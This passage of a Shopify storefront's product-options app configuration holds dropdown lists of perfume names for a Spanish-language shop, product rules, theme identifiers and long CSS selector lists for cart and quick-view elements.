GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-4","type":"select","label":"Seleccionar 4","label_on_cart":"4","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE DHERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES NROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8682916806882]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 133512003810) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.9.1"}; }if (Shopify.theme.id == 133512003810) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer 